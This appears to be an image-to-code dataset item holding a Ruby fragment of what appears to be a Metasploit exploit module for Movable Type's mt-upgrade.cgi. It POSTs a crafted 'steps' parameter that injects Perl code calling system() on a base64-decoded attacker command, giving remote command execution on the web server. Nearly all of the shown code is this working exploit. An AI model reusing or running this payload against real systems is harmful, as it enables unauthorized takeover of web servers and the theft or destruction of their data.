<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>		print_status("#{@peer} - Sending payload...")
		http_send_cmd(payload.encoded)
	end

	def http_send_raw(cmd)
		path = normalize_uri(target_uri.path, '/mt-upgrade.cgi')
		pay = cmd.gsub('\\', '\\\\').gsub('"', '\"')
		send_request_cgi(
			{
				'uri'       => path,
				'method'    => 'POST',
				'vars_post' =>
					{
						'__mode'     => 'run_actions',
						'installing' => '1',
						'steps'      => %{[["core_drop_meta_for_table","class","#{pay}"]]}
					}
			})
	end

	def http_send_cmd(cmd)
		pay = 'v0;use MIME::Base64;system(decode_base64(q('
		pay << Rex::Text.encode_base64(cmd)
		pay << ')));return 0'
		http_send_raw(pay)
	end
end
</code> 